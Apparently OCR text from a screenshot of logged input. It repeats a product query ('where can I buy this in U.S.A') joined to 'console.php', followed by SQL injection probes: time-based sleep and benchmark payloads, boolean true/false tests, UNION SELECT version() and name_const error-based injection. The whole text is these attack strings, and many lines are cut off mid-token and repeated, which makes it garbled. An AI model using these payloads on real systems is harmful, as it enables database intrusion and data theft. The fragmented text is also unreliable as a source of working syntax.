
can I buy this in U.S.Aconsole.php'A=0' aND BeNChMaRK(2999999,Md5(NoW(
hp'A=0' AnD sLeep(3) ANd '0'='0
where can I buy this in U.S.Aconsole.php'A=
php'A=0' or (1,2)=(select*from(select name_const(CHAR(111,108,111,108,11
hp'A=0'||SLeeP(3)
where can I buy this in U.S.Aconsole.php'A=02121121121
hp'A=099999" union select unhex(hex(version())) -- "x"="x
where can I buy this in
where can I buy this in U.S.Aconsole.php'A=0999999.1 union select
())) -- 'x'='x
nsole.php' and 'x'='x
where can I buy this in U.S.Aconsole.php' and 'x'='y
where c
999999,Md5(NoW())) AnD '1
where can I buy this in U.S.Aconsole.php' AnD 
hp' AnD sLeep(3) ANd '1
where can I buy this in U.S.Aconsole.php' or (1,2)=(se
HAR(111,108,111,108,111,115,104,101,114),1),n
where can I buy this in U.S.Ac
'||SLeeP(3)" and "x"="x
where can I buy this in U.S.Aconsole.php'||SLeeP(3)" and "x"="y
wh
w
nsole.php'||SLeeP(3)' and 'x'='x
where can I buy this in U.S.Aconsole.php'||SLeeP(3)' and 'x'='y
'='0
where can I buy this in U.S.Aconsole.php'||SLeeP(3)' AnD sLeep(3) ANd '1
where can I buy 
ole.php'||SLeeP(3)2121121121212.1
where can I buy this in U.S.Aconsole.php'||SLeeP(3) and 1=
I buy this in U.S.Aconsole.php99999" union select unhex(hex(version())) -- "x"=
ex(hex(version())) -- 'x'='x
where can I buy this in U.S.Aconsole.php999999.1 un
s in U.S.Aconsole.php2121121121212.1
where can I buy this in U.S.Aconsole.p
 can I buy this in U.S.Aconsole.php and 1>1 and 1=1
where can I buy this in U
le.php and 1>1 and 1>1'A=0
where can I buy this in U.S.Aconsole.php and 1>1 or (1,2)=
where can I buy this in U.S.Aconsole.php
R(111,108,111,108,111,115,104,101,11
hp and 1>1" and "x"="y
where can I buy this in U.S.Aconsole.php and 1>1" or (1
HAR(111,108,111,108,111,115,104,101,1
where can I buy this in U.S.Acons
hp and 1>1' and 'x'='x
where can I buy this in U.S.Aconsole.php and 1>1' and 'x'